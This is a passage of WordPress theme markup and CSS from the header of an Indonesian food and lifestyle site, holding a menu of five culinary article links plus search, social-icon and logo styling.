shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_69726b6aa3e15_rand","tdc_css_class_style":"td_uid_29_69726b6aa3e15_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_69726b6aa3e15_rand"}';
block_td_uid_29_69726b6aa3e15.td_column_number = "3";
block_td_uid_29_69726b6aa3e15.block_type = "tdb_header_mega_menu";
block_td_uid_29_69726b6aa3e15.post_count = "5";
block_td_uid_29_69726b6aa3e15.found_posts = "286";
block_td_uid_29_69726b6aa3e15.header_color = "";
block_td_uid_29_69726b6aa3e15.ajax_pagination_infinite_stop = "";
block_td_uid_29_69726b6aa3e15.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_29_69726b6aa3e15);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_69726b6aa3e15 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_69726b6aa3e15" data-td_block_id="td_uid_29_69726b6aa3e15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_69726b6aa3e15" data-td_block_id="td_uid_29_69726b6aa3e15"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_69726b6aaee34_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_69726b6aaee34" >
<style>

/* inline tdc_css att */

.td_uid_32_69726b6aaee34_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_69726b6aaee34_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_69726b6aaee34_rand {
                    display: inline-block;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_69726b6aaee34_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_69726b6aaee34_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_69726b6aaee34_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_69726b6aaee34_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_69726b6aaee34_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_69726b6aaee34_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_69726b6aaee34_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69726b6aaee34_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_69726b6aaee34_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_69726b6aaee34_rand .td-image-container,
				.ie11 .td_uid_32_69726b6aaee34_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_69726b6aaee34_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_69726b6aaee34_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_69726b6aaee34_rand .td-module-meta-info,
				.ie11 .td_uid_32_69726b6aaee34_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_69726b6aaee34_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_69726b6aaee34_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_69726b6aaee34_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_69726b6aaee34_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-post-date,
				.td_uid_32_69726b6aaee34_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_69726b6aaee34_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_69726b6aaee34_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_69726b6aaee34_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_69726b6aaee34_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_69726b6aaee34_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_69726b6aaee34_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_69726b6aaee34_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_69726b6aaee34_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69726b6aaee34_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_69726b6aaee34_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_69726b6aaee34_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69726b6aaee34_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69726b6aaee34_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69726b6aaee34_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69726b6aaee34_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_33_69726b6ab2d70_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_69726b6ab2d70" >
<style>

/* inline tdc_css att */

.td_uid_33_69726b6ab2d70_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_33_69726b6ab2d70_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_34_69726b6ab4ae2 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-twitter,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-blogger,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_34_69726b6ab4ae2 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_34_69726b6ab4ae2 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_34_69726b6ab4ae2 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i,
				.tds-team-member2 .td_uid_34_69726b6ab4ae2.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_34_69726b6ab4ae2 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_34_69726b6ab4ae2.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_34_69726b6ab4ae2 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_34_69726b6ab4ae2 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_34_69726b6ab4ae2 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-twitter,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-blogger,
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_34_69726b6ab4ae2 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_34_69726b6ab4ae2 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_34_69726b6ab4ae2"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_69726b6ab5656" class="tdc-zone"><div class="tdc_zone td_uid_35_69726b6ab565c_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_35_69726b6ab565c_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_35_69726b6ab565c_rand{
position:relative;
}

</style>
<div class="td_uid_15_69726b6ab5656_rand_style td-element-style" ><style>
.td_uid_15_69726b6ab5656_rand_style{
background-color:rgba(0,0,0,0.8) !important;
}
 </style></div><div id="td_uid_16_69726b6ab5848" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_36_69726b6ab584d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_36_69726b6ab584d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_36_69726b6ab584d_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_36_69726b6ab584d_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_69726b6ab584d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_69726b6ab584d_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_69726b6ab584d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_69726b6ab5848_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_69726b6ab5848_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_69726b6ab5848_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_37_69726b6ab5a51_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_37_69726b6ab5a51_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_69726b6ab5a51_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_69726b6ab5a51_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_38_69726b6ab5b74_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_69726b6ab5b74" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_69726b6ab5b74_rand {
                    display: inline-block;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-a,
                .td_uid_38_69726b6ab5b74_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-a,
                .td_uid_38_69726b6ab5b74_rand h1 {
                    align-items: center;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-a,
                .td_uid_38_69726b6ab5b74_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_69726b6ab5b74_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
